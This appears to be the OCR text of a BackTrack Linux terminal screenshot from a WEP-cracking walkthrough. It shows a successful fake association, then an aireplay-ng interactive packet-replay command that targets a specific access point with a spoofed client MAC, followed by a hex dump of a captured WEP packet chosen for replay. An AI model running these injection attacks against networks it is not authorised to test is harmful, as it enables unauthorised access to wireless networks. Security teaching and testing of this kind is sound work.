 Applications Places System Fri Nov 1, 10:33 AM
root@bt: ~
root@bt: ~
File Edit View Terminal Help
10:27:23 Authentication successful
10:27:23 Sending Association Request [ACK]
10:27:23 Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -2 -p 0841 -a 00:25:5E:21:7D:DC -h 90-F6-52-E3-2E-C2 mon1
.dh
Read 2251 packets...
Size: 118, FromDS: 1, ToDS: 0 (WEP)
BSSID = 00:25:5E:21:7D:DC
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:24:8C:02:40:A1
0x0000: 0862 0000 ffff ffff ffff 0025 5e21 7ddc .b.........%^!}.
0x0010: 0024 8c02 40a1 c01d f118 6100 8275 cb3d .$..@.....a..u.=
0x0020: ba35 b1a2 e19f 37ff c28b 5fa6 c75a b0df .5....7..._..Z..
0x0030: 08d1 45fe 06c4 3c84 94f3 55cd 6796 ac15 ..E...<...U.g...
0x0040: 4c5d 69b7 003b dbb9 65b2 3b7b 3447 de43 L]i..;..e.;{4G.C
0x0050: d887 0690 ba3f 241a 0b75 d1af f078 e2ef .....?$..u...x..
0x0060: 7d0a 64b0 907e b945 2cf6 e056 d46c 7fc3 }.d..~.E,..V.l
0x0070: e6f5 1ecb 5391 ....S.
Use this packet ? y
root@bt: ~ root@bt: ~ root@bt: ~